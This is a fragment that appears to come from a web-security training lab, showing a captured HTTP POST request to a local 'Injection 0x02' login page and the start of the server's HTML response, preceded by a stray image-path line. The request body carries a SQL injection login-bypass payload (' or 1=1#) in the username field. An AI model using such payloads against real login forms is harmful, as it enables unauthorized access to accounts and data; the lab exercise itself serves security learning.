 q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/labs/i0x02.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=jeremy' or 1=1#&password=password
7 Access-Control-Allow-Methods: *
8 Content-Length: 2122
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <title>
Injection 0x02
</title>
20 <link href="../assets/bootstrap.min.css" rel="stylesheet">
21 <link href="../assets/custom.css" rel="stylesheet">
22 </head>